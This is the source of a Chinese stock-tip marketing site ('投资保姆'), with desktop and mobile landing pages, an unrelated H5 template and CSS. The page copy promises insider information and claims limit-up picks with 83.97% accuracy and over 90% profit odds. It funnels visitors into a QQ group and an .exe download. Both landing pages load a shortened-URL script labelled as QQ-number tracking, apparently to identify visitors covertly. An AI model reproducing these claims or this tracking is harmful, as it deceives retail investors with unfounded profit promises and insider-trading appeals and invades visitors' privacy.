
<file: index.html>
﻿<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<title>华臣金融研究所_炒股投资神器_投资保姆</title>
<meta name="keywords" content="华臣金融研究所、炒股投资神器、投资保姆"/>
<meta name="description" content="华臣金融研究所由投资保姆专业智囊团集体研发,是全方位为投资者搜集股市综合数据,提供股市准确数据分析,帮助投资者实现有效规避股市震荡的免费炒股投资神器."/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<meta content="telephone=no" name="format-detection">
<meta content="email=no" name="format-detection">
<link rel="shortcut icon" sizes="24x24" href="img/app_icon_24.png" />
<link href="css/style.css" rel="stylesheet" type="text/css" /> 
<link href="css/animate.css" rel="stylesheet" type="text/css" /> 
<!–[if IE]>  
<script src="js/html5.js"></script> 
<script src="js/css3-mediaqueries.js"></script>   
<![endif]–>
<!-- 手机跳转-->
<script src="http://siteapp.baidu.com/static/webappservice/uaredirect.js" type="text/javascript"></script><script type="text/javascript">uaredirect("wap.html");</script>
</head>
<body>
<header>
	<div class="w_center">
		<div class="header_logo">
			<a href="http://www.touzibaomu.com/" target="_blank">
				<img src="img/logo.jpg"></img>
			</a>
		</div>
		<div class="header_down">
			<a href="http://web.touzibaomu.net/exe/tzbm20.exe" target="_blank">
				<img src="img/download.jpg"></img>
			</a>
		</div>
	</div>
</header>
<div id="pageContain">
	<div class="page page1 current">
		<div class="contain">
			<div class="w_center h_center">					
					<img src="img/img1.png" class="section_img animated fadeInDown">
					<div class="section_container">
						<h1 class="animated fadeInDown">解密情报，狙击牛股</h1>
						<h3 class="animated fadeInDown">情报揭秘/实战讯息/涨停狙击/牛股研究/行业分析</h3>
						<div class="section_txt c_fff animated fadeInDown">
							投资保姆软件配备华臣金融研究所分析内核，快速搜集股市<span class="c_f1f200">一手内幕</span>、及时<span class="c_f1f200">狙击涨停走势</span>、提供综合数据处理，有效规避股市震荡的<span class="c_f1f200">免费投资顾问</span>。
							<a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank"  class="jqbtn">点击加群</a>
						</div>
					</div>					
				</div>
		</div>
	</div>

	<div class="page page2">
		<div class="contain">
			<div class="w_center h_center">					
					<img src="img/img2.png" class="section_img animated fadeInDown">
					<div class="section_container">
						<h1 class="animated fadeInDown">狙牛股，避熊市</h1>						
						<div class="section_txt c_fff animated fadeInDown">
							<span class="c_f1f200">狙击牛股</span>：分析大盘走势，快速抓住投资商机，有效狙击牛股。<p><span class="c_f1f200">躲避熊市</span>：根据指数分析预知开盘前的大盘态势，卖出提前预警。</p>
							<a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank"  class="jqbtn">点击加群</a>
						</div>
					</div>					
				</div>
		</div>
	</div>

	<div class="page page3">
		<div class="contain">
			<div class="w_center h_center">					
					<img src="img/img3.png" class="section_img animated fadeInDown">
					<div class="section_container">
						<h1 class="animated fadeInDown">知涨停，准确率高达83.97％</h1>						
						<div class="section_txt c_fff animated fadeInDown">
							集众家之所长，千股之动态，每天早上8:30准时为您奉上“新鲜出炉”的涨停公告，<span class="c_f1f200">准确率高达83.97％，获利几率高达90％以上</span>
							<a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank"  class="jqbtn">点击加群</a>
						</div>
					</div>					
				</div>
		</div>
	</div>

	<div class="page page4">
		<div class="contain">
			<div class="w_center h_center">					
					<img src="img/img4.png" class="section_img animated fadeInDown">
					<div class="section_container">
						<h1 class="animated fadeInDown">狙股神器练就<span></span>“火眼金睛”</h1>						
						<div class="section_txt c_fff animated fadeInDown">
							<p><span class="c_f1f200">实时</span>        轻松跑赢大盘</p>
							<p><span class="c_f1f200">时事</span>        迅速逃离熊顶</p>
							<p><span class="c_f1f200">实战</span>        果断狙击牛市</p>
							<a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank"  class="jqbtn">点击加群</a>
						</div>
					</div>					
				</div>
		</div>
	</div>

	<div class="page page5">
		<div class="contain">
			<div class="w_center h_center">					
					<img src="img/img5.png" class="section_img animated fadeInDown">
					<div class="section_container">
						<h1 class="animated fadeInDown">知天下，狙牛股<em>，</em><span></span>舍我其谁</h1>
						<div class="section_txt c_fff animated fadeInDown">
							全方位对该股市场分析、企业动态、技术分析、同行竞争、可行性投资等要点，深度剖析，出具含有高标准<span class="c_f1f200">“买方报告”</span>书，真正为投资者提供<span class="c_f1f200">第一手内幕情报</span>。
							<a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank"  class="jqbtn">点击加群</a>
						</div>
					</div>					
				</div>
		</div>
	</div>
	
	<div class="page page6">
		<div class="contain">
			<div class="w_center h_center">					
					<img src="img/img6.png" class="section_img animated fadeInDown">
					<div class="section_container">
						<h1 class="animated fadeInDown">领跑现代投资教育</h1>
						<div class="section_btn">					
							<a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank" class="sec_button anim_secbtn"></a>
						</div>
					</div>					
				</div>
		</div>
			<div class="copyright">
		©2015投资保姆
</div>
	</div>

</div>


<ul id="navBar">
	<li></li>
	<li></li>
	<li></li>
	<li></li>
	<li></li>
	<li></li>
</ul>

<!-- 滚动提示 -->
<div class="home_scroll">
	<div class="scroll_animated">
		<span class="scroll_animated_inner"></span>
	</div>
	<p>Scroll</p>
</div>

<!-- 滚动提示 end -->

<script src="js/fullPage.min.js"></script>
<script>
var runPage;
runPage = new FullPage({
	id: 'pageContain',
	slideTime: 800,
	effect: {
		transform: {
			translate: 'Y'
		},
		opacity: [0, 1]
	},
	mode: 'wheel, touch, nav:navBar',
	easing: 'ease'
});
</script>

<!-- QQ号统计 -->
<script type="text/javascript" src="http://t.cn/RymSByo" charset="utf-8"></script>

<!-- 百度统计 -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?3016e676f15e5737b6bd8308e7729a08";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</body>
</html>
</file>

<file: H5/index.html>
<!DOCTYPE html>
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<title>html5  css3微信专题页模板</title>
</head>
<body>
	<script type="text/javascript">
		$(document).ready(function(){
			var iframeHeight = function () {
				var _height = $(window).height() - 34;
				$('#content').height(_height);
			}
			window.onresize = iframeHeight;
			$(function () {
				iframeHeight();
			});
		});
	</script>
	<div id="container" style="overflow:hidden;">
		<iframe border="0" id="content" src="./res/index.html" frameborder="0" height="100%" width="100%" style="height: 917px;"></iframe>
	</div>
</body>
</html>
</file>

<file: H5/res/index.html>
<!DOCTYPE html>
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<title>小月博客</title>
	<meta name="description" content="小月博客">
	<meta name="keywords" content="小月博客">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<link href="swiper3.06.min.css" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="animate.min.css">
	<script type="text/javascript" src="jquery-1.10.1.min.js"></script>
	<style type="text/css">
		*{ padding: 0; margin: 0; list-style: none;}
		html, body {
			position: relative;
			height: 100%;
		}
		body {
			background: #eee;
			font-family:"微软雅黑";
			color: #000000;
			margin: 0;
			padding: 0;
		}
		img{ 
			display: block; 
			width: 100%; 
			height: auto;
		}
		.swiper-container {
			width: 100%;
			height: 100%;
		}
		.swiper-slide {
			background: url(bg.jpg) no-repeat top center;
			background-size: 100% 100%;
			position: relative;
		}
		/* 页面css */
	   .top1{
			width: 100%;
			height: auto;
			overflow: hidden;
			margin: 0 auto;
			position: relative;
	   }
	   .star01{
			width: 100%;
			height: auto;
			position: relative;
			z-index: 2;
	   }
	   .star02{
			width: 100%;
			height: auto;
			position:absolute;
			left: 0;
			top: -100px;
			z-index: 1;
	   }
	   .con1{
			
			width: 55%;
			height: auto;
			margin: 4% auto 0 auto;
	   }
	   .top2{
			width: 100%;
			height: 130px;
			margin: 10% auto 5% auto;
			position: relative;
	   }
	   .top2 .left{
			position: absolute;
			left: 0;
			top: 80%;
			width: 16%;
			height: auto;
	   }
	   .top2 ul{
			width: 100%;
			height: 130px;
	   }
	   .top2 ul li{ 
			float: left;
		}
		.top2 ul li.li01{ 
			width: 14.8%;
			height:105px ;
			margin: 20px 0 0 5px;
		}
	   .top2 ul li.li02{ 
			width: 14.8%;
			height:127px ;
			margin: 2px 0 0 -2px;
		}
		.top2 ul li.li03{ 
			width: 23%;
			height:127px ;
			margin: 2px 0 0 10px;
		}
		.top2 ul li.li04{ 
			width: 21.56%;
			height:127px ;
			margin: 2px 0 0 5px;
		}
		.top2 ul li.li05{ 
			width:13.59%;
			height:127px ;
			margin: 2px 0 0 10px;
		}
	   .con2{
			width: 70%;
			height: auto;
			margin: 15% auto 0 auto;
	   }
	   .right{
			position: absolute;
			right: 0;
			bottom: 0;
			width: 20%;
			height: auto;
	   }
	   .top3{
			position:relative;
			width: 100%;
			height: auto;
			margin: 15px 0 0 0;
	   }
	   .top3 .p1{
			position: relative;
			z-index: 3;
			width: 48%;
			height: auto;
			margin: 10px auto 0 auto;
	   }
	   .top3 .p2{
			position: relative;
			z-index: 2;
			width: 48%;
			height: auto;
			margin: -45px auto 0 auto;
	   }
	   .top3 .p3{
			position: relative;
			z-index: 1;
			width: 65.78%;
			height: auto;
			margin: -55px auto 0 55px;
	   }
	   
	   .top3 .p4{
			position: absolute;
			left: 0;
			top: 50%;
			width: 29%;
			height: auto;
	   }
	   .top3 .p5{
			position: absolute;
			right: 0;
			top: 25%;
			width: 29%;
			height: auto;
	   }
	   .con3{
			width: 75%;
			height: auto;
			margin:10px auto;
			max-height: 260px;
	   }
	   .top4{
			width: 22%;
			height: auto;
			padding: 40px 0 10px 0;
			margin: 0 auto;
	   }
	   .con4{
			width: 77%;
			height: auto;
			margin: 5% auto 0 auto;
	   }
	   .con5{
			position: absolute;
			left: 0;
			bottom: 0;
			width: 80%;
			height: auto;
			margin: 8% auto 0 auto;
	   }
	   
	.up{
		position: absolute; 
		left:45%; 
		bottom:15px;
		animation: arrow 1s infinite;
		-webkit-animation: arrow 1s infinite;
		-moz-animation: arrow 1s infinite;
		-o-animation: arrow 1s infinite;
	}
	.up img{
		width: 50%;
		height: auto;
	}
	@keyframes arrow {
	  0% {bottom:15px; }
	  100% {bottom:20px; }
	} 
	@-webkit-keyframes arrow {
	  0% {bottom:15px; }
	  100% {bottom:20px; }
	}
	@-moz-keyframes arrow {
	  0% {bottom:15px; }
	  100% {bottom:20px; }
	}
	@-o-keyframes arrow {
	  0% {bottom:15px; }
	  100% {bottom:20px; }
	}
	@-ms-keyframes arrow {
	  0% {bottom:15px; }
	  100% {bottom:20px; }
	}


	.star02{
	-webkit-animation:rotateIn 90s .1s linear infinite both;
	-moz-animation:rotateIn 90s .1s linear infinite both;}
	@-webkit-keyframes rotateIn{
	0%{-webkit-transform-origin:center center;
	-webkit-transform:rotate(-360deg);
	}
	100%{-webkit-transform-origin:center center;
	-webkit-transform:rotate(0);
	}
	}
	@-moz-keyframes rotateIn{
	0%{-moz-transform-origin:center center;
	-moz-transform:rotate(-360deg);
	}
	100%{-moz-transform-origin:center center;
	-moz-transform:rotate(0);
	}
	}


	.main{ z-index:999; width: 30px; height: 30px; position:absolute; right: 10px; top: 10px;}
	.music{width: 30px; height: 30px; background: url(musicbg.png) center center no-repeat; background-size:100%;z-index: 20;}

	.music.on{
		-webkit-animation: reverseRotataZ 1.2s linear infinite;
		-moz-animation: reverseRotataZ 1.2s linear infinite;
	}
	@-webkit-keyframes reverseRotataZ{
		0%{
			-webkit-transform: rotateZ(0deg);
		}
		100%{
			-webkit-transform: rotateZ(-360deg);
		}
	}
	@-moz-keyframes reverseRotataZ{
		0%{
			-moz-transform: rotateZ(0deg);
		}
		100%{
			-moz-transform: rotateZ(-360deg);
		}
	}
	</style>
	<!-- <script type="text/javascript">
		$(function(){
			$(".music").click(function () {
				if($(this).hasClass("on")){
					$("#myaudio")[0].pause();
					$(".music").removeClass("on");
				}else{
					$("#myaudio")[0].play();
					$(".music").addClass("on");
				}
				
			});
		});
	</script> --><!-- 取消背景音乐 -->
</head>

<body>
		<!--controls-->
		<!-- <div class="main">
			<audio id="myaudio" src="yy.mp3" autoplay="" loop="" hidden="true" style="width:0;height:0"></audio>
			<div class="optiongroup">
				<div class="music  on"></div>
			</div>
		</div> --><!-- 取消背景音乐 -->
		<div class="swiper-container swiper-container-vertical">
			<div class="swiper-wrapper" style="transition-duration: 0ms; -webkit-transition-duration: 0ms; transform: translate3d(0px, 0px, 0px); -webkit-transform: translate3d(0px, 0px, 0px);">
				
				<!-- 页面1 -->
				<div class="swiper-slide slider1" style="height: 917px;">
					<div class="top1">
						<p class="star01"><img src="star001.png" data-pinit="registered"></p>
						<p class="star02"><img src="star.jpg" data-pinit="registered"></p>
					</div>
					<div class="con1 ani    " swiper-animate-effect="fadeIn" swiper-animate-duration="3s" swiper-animate-delay="0.1s" swiper-animate-style-cache=" " style="visibility: hidden;">
						<img src="pic1_02.png" data-pinit="registered">
					</div>
					<div class="up"><img src="down.png"></div>
				</div>
				
				<!-- 页面2 -->
				<div class="swiper-slide slider2 swiper-slide-prev" style="height: 917px;">
					<div class="top2">
						<ul>
							<li class="li01 ani     " swiper-animate-effect="rollIn" swiper-animate-duration="1s" swiper-animate-delay="0.1s" swiper-animate-style-cache=" " style="visibility: hidden;">
								<img src="jump01.png" data-pinit="registered">
							</li>
							<li class="li02 ani     " swiper-animate-effect="rollIn" swiper-animate-duration="1s" swiper-animate-delay="0.5s" swiper-animate-style-cache=" " style="visibility: hidden;">
								<img src="jump02.png" data-pinit="registered">
							</li>
							<li class="li03 ani     " swiper-animate-effect="rollIn" swiper-animate-duration="1s" swiper-animate-delay="1s" swiper-animate-style-cache=" " style="visibility: hidden;">
								<img src="jump03.png" data-pinit="registered">
							</li>
							<li class="li04 ani     " swiper-animate-effect="rollIn" swiper-animate-duration="1s" swiper-animate-delay="1.5s" swiper-animate-style-cache=" " style="visibility: hidden;">
								<img src="jump04.png" data-pinit="registered">
							</li>
							<li class="li05 ani     " swiper-animate-effect="rotateInDownLeft" swiper-animate-duration="1s" swiper-animate-delay="2s" swiper-animate-style-cache=" " style="visibility: hidden;">
								<img src="jump05.png" data-pinit="registered">
							</li>
						</ul>
						<p class="left ani     " swiper-animate-effect="fadeInLeftBig" swiper-animate-duration="1s" swiper-animate-delay="0.1s" swiper-animate-style-cache=" " style="visibility: hidden;">
							<img src="pic2_left.png" data-pinit="registered">
						</p>
					</div>
					<div class="con2 ani     " swiper-animate-effect="fadeIn" swiper-animate-duration="3s" swiper-animate-delay="0.5s" swiper-animate-style-cache=" " style="visibility: hidden;">
						<img src="pic2_01.png" data-pinit="registered">
					</div>
					<p class="right ani     " swiper-animate-effect="fadeInUpBig" swiper-animate-duration="1s" swiper-animate-delay="0.1s" swiper-animate-style-cache=" " style="visibility: hidden;"><img src="pic2_right.png" data-pinit="registered"></p>
					<div class="up"><img src="down.png"></div>
				</div>
				
				<!-- 页面3 -->
				<div class="swiper-slide slider3 swiper-slide-active" style="height: 917px;">
					<div class="top3">
						<p class="p1 ani            fadeInDownBig animated" swiper-animate-effect="fadeInDownBig" swiper-animate-duration="1s" swiper-animate-delay="0.5s" swiper-animate-style-cache=" " style="visibility: visible;animation-duration:1s;-webkit-animation-duration:1s;animation-delay:0.5s;-webkit-animation-delay:0.5s;"><img src="pic3_03.png" data-pinit="registered"> </p>
						<p class="p2 ani            fadeInRightBig animated" swiper-animate-effect="fadeInRightBig" swiper-animate-duration="1s" swiper-animate-delay="0.1s" swiper-animate-style-cache=" " style="visibility: visible;animation-duration:1s;-webkit-animation-duration:1s;animation-delay:0.1s;-webkit-animation-delay:0.1s;"><img src="pic3_02.png" data-pinit="registered"> </p>
						<p class="p3 ani            fadeInLeftBig animated" swiper-animate-effect="fadeInLeftBig" swiper-animate-duration="1s" swiper-animate-delay="0.1s" swiper-animate-style-cache=" " style="visibility: visible;animation-duration:1s;-webkit-animation-duration:1s;animation-delay:0.1s;-webkit-animation-delay:0.1s;"><img src="pic3_01.png" data-pinit="registered"> </p>
						<p class="p4 ani            fadeInLeftBig animated" swiper-animate-effect="fadeInLeftBig" swiper-animate-duration="1s" swiper-animate-delay="1s" swiper-animate-style-cache=" " style="visibility: visible;animation-duration:1s;-webkit-animation-duration:1s;animation-delay:1s;-webkit-animation-delay:1s;"><img src="pic3_04.png" data-pinit="registered"> </p>
						<p class="p5 ani            fadeInRightBig animated" swiper-animate-effect="fadeInRightBig" swiper-animate-duration="1s" swiper-animate-delay="1s" swiper-animate-style-cache=" " style="visibility: visible;animation-duration:1s;-webkit-animation-duration:1s;animation-delay:1s;-webkit-animation-delay:1s;"><img src="pic3_05.png" data-pinit="registered"> </p>
					</div>
					<div class="con3 ani            swing animated" swiper-animate-effect="swing" swiper-animate-duration="1s" swiper-animate-delay="1.5s" swiper-animate-style-cache=" " style="visibility: visible;animation-duration:1s;-webkit-animation-duration:1s;animation-delay:1.5s;-webkit-animation-delay:1.5s;">
						<img src="pic3_06.png" data-pinit="registered">
					</div>
					<div class="up"><img src="down.png"></div>
				</div>
				<!-- 页面4-->
				<div class="swiper-slide slider4 swiper-slide-next" style="height: 917px;">
					<div class="top4">
						<img src="LOGO.png" data-pinit="registered">
					</div>
					<div class="con4 ani          " swiper-animate-effect="fadeInRightBig" swiper-animate-duration="1s" swiper-animate-delay="0.1s" swiper-animate-style-cache=" " style="visibility: hidden;">
						<img src="pic4_02.png" data-pinit="registered">
					</div>
					<div class="con5 ani          " swiper-animate-effect="fadeInLeftBig" swiper-animate-duration="1s" swiper-animate-delay="0.1s" swiper-animate-style-cache=" " style="visibility: hidden;">
						<img src="pic4_01.png" data-pinit="registered">
					</div>
				</div>
			</div>
		</div>

	<script type="text/javascript" src="swiper.animate1.0.2.min.js"></script>
	<script type="text/javascript" src="swiper3.06.min.js"></script>
	<script type="text/javascript">
		 var swiper = new Swiper('.swiper-container', {
			direction: 'vertical',
			mousewheelControl : true,
			onInit: function(swiper){
				swiperAnimateCache(swiper);
				swiperAnimate(swiper);
			 },
			onSlideChangeEnd: function(swiper){
				swiperAnimate(swiper);
			}	  
		});
	</script>
</body>
</html>
</file>




<file: wap.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<title>华臣金融研究所_炒股投资神器_投资保姆</title>
<meta name="keywords" content="华臣金融研究所、炒股投资神器、投资保姆"/>
<meta name="description" content="华臣金融研究所由投资保姆专业智囊团集体研发,是全方位为投资者搜集股市综合数据,提供股市准确数据分析,帮助投资者实现有效规避股市震荡的免费炒股投资神器."/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<meta name="mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<meta content="telephone=no" name="format-detection">
<meta content="email=no" name="format-detection">
<link rel="shortcut icon" sizes="24x24" href="img/app_icon_24.png" />
<link href="css/wapstyle.css" rel="stylesheet" type="text/css" /> 
<link href="css/animate.css" rel="stylesheet" type="text/css" /> 
</head>
<body>
<div id="container">
	<div class="page page-1">
			<div class="w_center h_center">					
					<img src="img/img1.png" class="section_img animated fadeInDown">
					<div class="section_container">
						<h1 class="animated fadeInDown">解密情报，狙击牛股</h1>
						<h3 class="animated fadeInDown">情报揭秘/实战讯息/涨停狙击/牛股研究/行业分析</h3>
						<div class="section_txt c_fff animated fadeInDown">
							投资保姆软件配备华臣金融研究所分析内核，快速搜集股市<span class="c_f1f200">一手内幕</span>、及时<span class="c_f1f200">狙击涨停走势</span>、提供综合数据处理，有效规避股市震荡的<span class="c_f1f200">免费投资顾问</span>。
							<p><a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank"  class="jqbtn">点击加群</a></p>
						</div>
					</div>					
			
		</div>
		<!-- 滚动提示 -->
<div class="home_scroll">
	<span class="arrow_down"></span>
</div>
<!-- 滚动提示 end -->
	</div>

	<div class="page page-2">	
			<div class="w_center h_center">					
					<img src="img/img2.png" class="section_img animated fadeInDown">
					<div class="section_container">
						<h1 class="animated fadeInDown">狙牛股，避熊市</h1>						
						<div class="section_txt c_fff animated fadeInDown">
							<p><span class="c_f1f200">狙击牛股</span>：分析大盘走势，快速抓住投资商机，有效狙击牛股。</p>
							<p><span class="c_f1f200">躲避熊市</span>：根据指数分析预知开盘前的大盘态势，卖出提前预警。</p>
							<p><a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank"  class="jqbtn">点击加群</a>
						</div></p>
					</div>				
			
		</div>
		<!-- 滚动提示 -->
<div class="home_scroll">
	<span class="arrow_down"></span>
</div>
<!-- 滚动提示 end -->
	</div>

	<div class="page page-3">
	
			<div class="w_center h_center">					
					<img src="img/img3.png" class="section_img animated fadeInDown">
					<div class="section_container">
						<h1 class="animated fadeInDown">知涨停，准确率高达83.97％</h1>						
						<div class="section_txt c_fff animated fadeInDown">
							集众家之所长，千股之动态，每天早上8:30准时为您奉上“新鲜出炉”的涨停公告，<span class="c_f1f200">准确率高达83.97％，获利几率高达90％以上</span>
							<p><a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank"  class="jqbtn">点击加群</a></p>
						</div>
					</div>					
				</div>
		<!-- 滚动提示 -->
<div class="home_scroll">
	<span class="arrow_down"></span>
</div>
<!-- 滚动提示 end -->
	</div>

	<div class="page page-4">
	
			<div class="w_center h_center">					
					<img src="img/img4.png" class="section_img animated fadeInDown">
					<div class="section_container">
						<h1 class="animated fadeInDown">狙股神器练就“火眼金睛”</h1>						
						<div class="section_txt c_fff animated fadeInDown">
							<p><span class="c_f1f200">实时</span>        轻松跑赢大盘</p>
							<p><span class="c_f1f200">时事</span>        迅速逃离熊顶</p>
							<p><span class="c_f1f200">实战</span>        果断狙击牛市</p>
							<p><a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank"  class="jqbtn">点击加群</a></p>
						</div>
					</div>					
				</div>
		<!-- 滚动提示 -->
<div class="home_scroll">
	<span class="arrow_down"></span>
</div>
<!-- 滚动提示 end -->
	</div>

	<div class="page page-5">
	
			<div class="w_center h_center">					
					<img src="img/img5.png" class="section_img animated fadeInDown">
					<div class="section_container">
						<h1 class="animated fadeInDown">知天下，狙牛股舍我其谁</h1>
						<div class="section_txt c_fff animated fadeInDown">
							全方位对该股市场分析、企业动态、技术分析、同行竞争、可行性投资等要点，深度剖析，出具含有高标准<span class="c_f1f200">“买方报告”</span>书，真正为投资者提供<span class="c_f1f200">第一手内幕情报</span>。
							<p><a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank"  class="jqbtn">点击加群</a></p>
						</div>
					</div>					
				</div>
	<!-- 滚动提示 -->
<div class="home_scroll">
	<span class="arrow_down"></span>
</div>
<!-- 滚动提示 end -->
	</div>
	
	<div class="page page-6">
	
			<div class="w_center h_center">					
					<img src="img/img6.png" class="section_img animated fadeInDown">
					<div class="section_container">
						<h1 class="animated fadeInDown">领跑现代投资教育</h1>										
							<a href="http://jq.qq.com/?_wv=1027&k=eDjZCN" target="_blank" class="sec_button anim_secbtn"></a>			
					</div>					
				</div>
	</div>

</div>



<!--滚屏-->
<script src="js/min.slip.js"></script>
<script>
	var container = document.getElementById('container');
var pages = document.querySelectorAll('.page');
var slip = Slip(container, 'y').webapp(pages);
</script>
<!--滚屏 end-->

<!-- QQ号统计 -->
<script type="text/javascript" src="http://t.cn/RymSByo" charset="utf-8"></script>

<!-- 百度统计 -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?3016e676f15e5737b6bd8308e7729a08";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</body>
</html>
</file>
<file: css/style.css>
body,  div,  p { margin: 0; padding: 0;}
ul { list-style: none;padding:10px 0;}
html { overflow: hidden;}
body { width: 100%;  *cursor: default;
overflow: hidden; font: 16px/1.5 "Microsoft YaHei", Helvetica, STHeiti STXihei, Microsoft JhengHei, Arial;}
#pageContain { overflow: hidden;}
.page { display: none; width: 100%; height: 100%; overflow: hidden; position: absolute; top: 0; left: 0;}
.contain { width: 100%; height: 100%; display: none; position: relative; z-index: 0;}
.current .contain, .slide .contain { display: block;}
.current { display: block; z-index: 1;}
.slide { display: block; z-index: 2;}
.swipe { display: block; z-index: 3; transition-duration: 0ms !important; -webkit-transition-duration: 0ms !important;}
.page1 { background: #f1582c;}
.page2 { background: #e45364;}
.page3 { background: #9872d5;}
.page4 { background: #3aa9e0;}
.page5 { background: #22b3ce;}
.page6 { background: #65be8a;}
#navBar { z-index: 3; position: absolute; top: 30%; right: 3%;width: 30px;
  height: 166px;
  border: 2px solid #fff;
  border-radius: 15px;}
#navBar .active { background: #fff;}
#navBar li {width: 16px;
	height: 16px;
	border: 1px solid #fff;
	border-radius: 8px;
	margin: 8px auto;
	cursor: pointer;
	transition: all .7s ease;}

.txt { margin-top: 20%; font-size: 50px; color: #fff; text-align: center;}
.w_center{
	width: 1200px;
	margin: 0 auto;
}
.h_center{
	height: 100%;
}
.section_img{
	float:left;
	padding-top:200px;
}
.section_container{
	padding-top:200px;
	margin-left:100px;
	width: 600px;
	float:right;
}
h1{
	font-size: 60px;	
	color: #fff;
	letter-spacing:6px;
	font-weight: 900;
}
h3{
	font-size: 24px;
	margin-top:30px;
	color: #fff;
	letter-spacing:3px;
	font-weight: 100;
}
.section_txt{
	margin-top: 80px;
	font-size: 20px;
	letter-spacing:6px;
	line-height:26px;
}
.jqbtn{
	display:block;
	margin-top:20px;
	padding:10px 15px;
	background:#333;
	border-radius:10px;
	width:100px;
	color:#fff;
	text-decoration:none;
	text-align:center;
	font-size:0.8em;
}
.jqbtn:hover{
	background:#202020;
}
.c_fff{
	color:#fff;
}
.sec_button{
	display: block;
	width:300px;
	height:100px;
	background-image: url(../img/button.png);
	background-size:80%;
	background-position:center;
	background-repeat:no-repeat;
	border:2px solid #f1f200;
	border-radius:8px;
	cursor: pointer;
	position: absolute;
}
.anim_secbtn{
	-webkit-box-shadow: 0 0 0 4px #f1f200, 0 0 0 1px #f1f200;
  	box-shadow: 0 0 0 4px #f1f200, 0 0 0 1px #f1f200;
  	border-radius: 8px;
  	-webkit-animation: secbtn 1.2s alternate infinite;
  	animation: secbtn 1.2s alternate infinite;
}
@keyframes secbtn
{
	0%   {
		-webkit-box-shadow: 0 0 0 4px #f1f200, 0 0 0 1px #f1f200;
  	box-shadow: 0 0 0 2px #f1f200, 0 0 0 1px #f1f200;
	}
	100% {
		-webkit-box-shadow: 0 0 0 2px #f1f200, 0 0 0 6px #f1f200;
  	box-shadow: 0 0 0 2px #f1f200, 0 0 0 6px #f1f200;
	}
}
@-webkit-keyframes secbtn
{
	0%   {
		-webkit-box-shadow: 0 0 0 4px #f1f200, 0 0 0 1px #f1f200;
  	box-shadow: 0 0 0 2px #f1f200, 0 0 0 1px #f1f200;
	}
	100% {
		-webkit-box-shadow: 0 0 0 2px #f1f200, 0 0 0 6px #f1f200;
  	box-shadow: 0 0 0 2px #f1f200, 0 0 0 6px #f1f200;
	}
}
.t_center{
	text-align: center;
	color: #333;
}
.c_f1f200{
	color: #f1f200;
}
header{
	width:100%;
	height:75px;
	background:#000;
	position:fixed;
	top:0;
	z-index:999;
}
.header_logo{
	width:349px;
	height:45px;
	float:left;
	margin-top:14px;
}
.header_down{
	width:124px;
	height:45px;
	float:right;
	margin-top:12px;
}
.copyright{
	width:100%;
	height:40px;
	line-height:40px;
	text-align:center;
	background:#333;
	color:#fff;
	position:absolute;
	bottom:0;
}

.home_scroll{
	position:absolute;
	left:50%;
	-webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  bottom: 50px;
  width: auto;
  height: 60px;
  margin-top: 30px;
  font-size: .6875rem;
  letter-spacing: 3px;
  text-align: center;
  text-transform: none;
  z-index:999;
  color:#fff;
}
.scroll_animated{
	width: 24px;
  height: 38px;
  border: 2px solid #fff;
  border-radius: 12px;
  margin: 0 auto 6px;
}
.scroll_animated_inner{
  display: block;
  width: 2px;
  height: 5px;
  border-radius: 50%;
  background-color: #fff;
  margin: 8px auto;
  -webkit-animation: scrolltip 1s alternate infinite;
  animation: scrolltip 1s alternate infinite;
}
@keyframes scrolltip
{
0%   {height:3px}
100% {height:8px}
}
@-webkit-keyframes scrolltip
{
0%   {height:5px}
100% {height:12px}
}

/* for  < 1366px  适配笔记本*/
@media screen and (max-width:1366px) {
	.section_img{
	padding-top:120px;
}
.section_container{
	padding-top:120px;
}
.section_txt{
	margin-top:60px;
}
	.w_center{
		width:85%;
	}
	.section_container{
		margin-left:20px;
		width:45%;
		margin-right:100px;
	}
	h1{
		font-size:3em;
	}
	h3{
		font-size:1.2em;
	}
	.section_txt{
		font-size:1em;
		letter-spacing:1px;
	}
	h1 span{
		display:block;
	}
	h1 em{
		display:none;
	}
}

/* for  < 1200px  适配笔记本*/
@media screen and (max-width:1200px) {
	.section_img{
		width:40%;
	}
	h1{
		font-size:1.9em;
	}
	h3{
		font-size:1em;
	}
}
</file>
<file: css/wapstyle.css>
html,body{
	margin: 0;
	padding: 0;
	font-family: "微软雅黑","苹方",DroidSansFallback;
	color: #fff;
}
/*框架*/
#container{
